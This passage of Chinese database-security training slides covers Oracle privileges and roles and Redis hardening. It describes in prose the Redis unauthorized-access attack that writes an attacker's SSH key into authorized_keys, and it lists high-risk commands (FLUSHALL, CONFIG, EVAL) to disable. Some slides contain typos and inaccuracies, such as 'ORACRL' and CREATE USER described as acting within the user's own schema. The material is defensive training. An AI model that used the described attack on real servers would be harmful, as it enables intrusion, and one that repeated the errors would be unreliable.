不把FILE、PROCESS、SUPER权限授予管理员以外的账号

Slide 47
ORACRL数据库
数据库安全性
Oracle安全控制机制
用户管理
权限管理
角色管理
表空间设置和配额
用户资源限制
数据库审计
数据库安全性含义
防止非法用户对数据库的访问
防止用户的非法操作

Slide 48
ORACRL数据库
用户管理与身份验证
一个用户要对某一数据库进行操作时，必须满足以下三个条件
登录oracle服务器时必须通过身份验证；
必须是该数据库的用户或是某以数据库角色的成员
必须有执行该操作的权限
在oracle系统中，为了实现这种安全性，采取用户、角色和概要文件等管理策略
数据库验证： 数据库验证是指用户的帐户、 口令及身份鉴定都由Oracle数据库执行的 验证方式。
外部验证： 用户的帐户由Oracle数据库管 理，但口令管理和身份鉴定由外部服务完成。
企业验证： 用户的帐户由Oracle数据库管理，口令管理和用户鉴定由Oracle Security Service (OSS）完成

Slide 49
ORACRL数据库
用户权限和角色
用户如果要执行某项操作，必须具备相应的权限，即用户权限。用户权限可分两类：
系统权限： 是指对数据库系统及数据结构的 操作权，例如创建／删除用户、表、同义词、 索引等
对象权限：是指用户对数据的操作权，如查、更新、插入、删除、完整性约束等
用户权限可以被授权和收回。
角色是一组用户权限和角色的集合
使用角色可以一次把一组权限授予用户，或者从用户处回收
角色分为系统预定角色和用户自定义角色两类

Slide 50
ORACRL数据库
用户管理
数据库用户可分为以下五类
数据库管理员
数据库管理员用于安装和升级oracle服务器和应用工具；对系统存储空间的管理；对数据库结构的管理；控制、监视用户对数据库的访问；调优数据库；备份及恢复。
安全管理员
数据库安全有关的管理工作有安全管理员负责
应用开发者
设计和开发数据库应用；为应用程序设计和修改数据库结构；调整应用、指定应用的安全机制；估计存储空间的需求。
应用管理员
普通数据库用户

Slide 51
ORACRL数据库
用户管理
应用管理员
在数据库应用交付使用后，通常需要有专人负责应用程序的日常维护工作；应用管理员负责发现和解决应用程序运行中出现的错误，或者把错误的信息报告给数据库管理员
普通数据库用户
录入、修改和删除数据；生成数据报表

Slide 52
ORACRL数据库
用户创建
选择用户名和验证方式；
确定用户存储对象所需要的表空间
确定可以使用表空间的容量
指定用户的缺省空间和临时空间
创建用户
授予用户特权以及角色

Slide 53
ORACRL数据库
系统权限
系统权限是指对数据库系统及数据结构的操作权，如创建、删除用户、表、索引等
CREATE PROCEDURE 在用户自己的模式中创建过程
CREATE ROLE 在用户自己的模式中创建角色
CREATE SEQUENCE 在用户自己的模式中创建序列
CREATE ATE SESSION 连接到数据库服务器并创建会话
CREATE TABLE 在用户自己的模式中创建表
CREATE TABLESPACE 在用户自己的模式中创建表空间
CREATE TRIGGER 在用户自己的模式中创建触发器
CREATE USER 在用户自己的模式中创建新用户
CREATE VIEW 在用户自己的模式中创建视图
DROP TABLESPACE 在用户自己的模式中删除表空间
DROPUSER 在用户自己的模式中删除用户

Slide 54
ORACRL数据库
权限分类
系统权限：系统规定用户使用数据库的权限。（系统权限是对用户而言)。
实体权限：某种权限用户对其它用户的表或视图的存取权限。（是针对表或视图而言的）。

Slide 55
ORACRL数据库
角色管理
系统预定义角色
预定义角色是在数据库安装后，系统自动创建的一些常用的角色。
sql>select * from role_sys_privs where role='角色名';
1．CONNECT, RESOURCE, DBA
这些预定义角色主要是为了向后兼容。其主要是用于数据库管理。oracle建议用户自己设计数据库管理和安全的权限规划，而不要简单的使用这些预定角色。将来的版本中这些角色可能不会作为预定义角色。
2．DELETE_CATALOG_ROLE， EXECUTE_CATALOG_ROLE， SELECT_CATALOG_ROLE
这些角色主要用于访问数据字典视图和包。

Slide 56
ORACRL数据库
角色管理
3．EXP_FULL_DATABASE， IMP_FULL_DATABASE
这两个角色用于数据导入导出工具的使用。
4．AQ_USER_ROLE， AQ_ADMINISTRATOR_ROLE
AQ:Advanced Query。这两个角色用于oracle高级查询功能。
5． SNMPAGENT
用于oracle enterprise manager和Intelligent Agent
6．RECOVERY_CATALOG_OWNER
用于创建拥有恢复库的用户。
7．HS_ADMIN_ROLE

Slide 57
ORACRL数据库
角色管理
1.建一个角色 sql>create role role1;
2.授权给角色 sql>grant create any table,create procedure to role1;
3.授予角色给用户 sql>grant role1 to user1;
4.查看角色所包含的权限 sql>select * from role_sys_privs;
5.创建带有口令以角色(在生效带有口令的角色时必须提供口令)
sql>create role role1 identified by password1;
6.修改角色：是否需要口令
sql>alter role role1 not identified;
sql>alter role role1 identified by password1;

Slide 58
ORACRL数据库
Oracle相关安全配置
限制应用用户在数据库中的权限
SQL>REVOKE SELECT ANY TABLES FROM <USERNAM>;(收回select any tables权限)
SQL>REVOKE dba FROM <USERNAM>;(收回dba角色)
撤销public角色的程序包执行权限
SQL>REVOKE execute ON utl_file FROM public;(Oracle官方建议撤销public角色对utl_file、utl_http、utl_tcp、utl_smtp、dbms_random 程序包的执行权限。)
修改系统帐户的默认口令（特别是管理员角色类帐户）锁定所有不需要的用户
SQL>ALTER USER <username> ACCOUNT LOCK;
严格限制库文件的访问权 限，保证除属主和root外， 其他用户对库文件没有写 权限
chmod 640 $ORACLE_BASE/oradata/*

Slide 59
Redis数据库
Redis介绍
Redis是一个开源的、使用C语言编写的、支持网络交互的、可基于内存也可持久化的Key-Value数据库。并提供多种语言的API。其实Redis本质上也是一种键值数据库的，它在包车键值数据库简单快捷特点的同时，也吸收了部分关系型数据库的优点。
Redis不仅能保存Strings类型的数据，还能保存Lists类型(有序)和Sets类型(无序)的数据，而且还能完成排序(SORT) 等高级功能，在实现INCR，SETNX等功能的时候，保证了其操作的原子性，除此以外，还支持主从复制等功能。
Redis以消息队列的形式存在，作为内嵌的List存在，满足实时的高并发需求。

Slide 60
Redis数据库
Redis介绍
Redis优点
1.Redis能支持超过 100K+ 每秒的读写频率。
2.Redis支持二进制案例的 Strings, Lists, Hashes, Sets 及 Ordered Sets 数据类型操作。
3.Redis的所有操作都是原子性的，同时Redis还支持对几个操作全并后的原子性执行。
4.Redis还支持 publish/subscribe, 通知, key 过期等等特性
Redis缺点
数据库容量受到物理内存的限制,不能用作海量数据的高性能读写,因此Redis适合的场景主要局限在较 小数据量的高性能操作和运算上。

Slide 61

Redis数据库-知识子域
Redis运行权限和运行端口
默认情况下，redis-servier会以非daemon方式运行，默认服务端口为6379.

Slide 62
Redis数据库-知识子域
Redis未授权访问的危害
Redis未授权访问漏洞描述：
Redis 默认情况下，会绑定在 0.0.0.0:6379，这样将会将Redis服务暴露到公网上，如果在没有开启认证的情况下，可以导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。利用Redis自身的相关方法，可以进行写文件操作，攻击者可以成功将自己的公钥写入目标服务器的 /root/.ssh 文件夹的authotrized_keys 文件中，进而可以直接登录目标服务器。
Redis未授权访问漏洞危害：
数据库数据泄露（Redis 作为数据库，保存着各种各样的数据，如果存在未授权访问的情况，将会导致数据的泄露，其中包含保存的用户信息等）
代码执行（Redis可以嵌套Lua脚本的特性将会导致代码执行, 危害同其他服务器端的代码执行）
敏感信息泄露（通过 Redis 的 INFO 命令可以查看Redis 服务器的信息, 有当前 Redis 版本, 内存运行状态, 服务端个数等等敏感信息。）

Slide 63
Redis数据库-知识子域
Redis安全配置
为redis添加密码验证
在redis.conf中添加配置（Requirepass password）或是命令设置（CONFIG set password），由于redis性能极高，输入错误密码后redis不会进行主动延迟，所以攻击者可以在1秒内尝试十几万密码的穷举破解，所以建议密码复杂度和长度一定要高。
更改redis默认端口
在redis.conf中配置如下
#port 6379
Port 8080（此端口可根据业务自定进行修改）

Slide 64
Redis数据库-知识子域
Redis安全配置
禁止外网访问 Redis
Redis的默认配置会接受来自任何地址发送来的请求，即在任何一个拥有公网IP的服务器上启动Redis服务器，都可以被外界直接访问到。要更改这一设置，在配置文件中修改bind参数，如只允许本机应用连接Redis，可以将bind参数改成：bind 127.0.0.1
以低权限运行 Redis 服务
为 Redis 服务创建单独的用户和家目录，并且配置禁止登陆
#groupadd -r redis && useradd -r -g redis redis
禁止高危命令
在redis.conf文件中添加
rename-command FLUSHALL “”；rename-command CONFIG “”；rename-command EVAL ""

Slide 65
Redis数据库-知识子域
Redis安全配置
保证 authorized_keys 文件的安全
将 authorized_keys 的权限设置为对拥有者只读，其他用户没有任何权限：
$ chmod 400 ~/.ssh/authorized_keys
为保证 authorized_keys 的权限不会被改掉，还需要设置该文件的 immutable 位权限：
# chattr +i ~/.ssh/authorized_keys
然而，用户还可以重命名 ~/.ssh，然后新建新的 ~/.ssh 目录和 authorized_keys 文件。要避免这种情况，需要设置 ~./ssh 的 immutable 位权限：
# chattr +i ~/.ssh
在系统中设置防火墙策略仅允许指定IP来访问redis服务

Slide 66

联系我们 400 070 6887
感谢观看
THANK YOU
FOR YOUR ATTENTION!
北京谷安天下科技有限公司
谷安天下公司主页：www.gooann.com
谷安培训教育网页：http://px.gooann.com
安全意识产品网页：http://sectv.gooann.com
产品解决方案网页：http://product.gooann.com
谷安信息安全商城：http://gooannpx.taobao.com

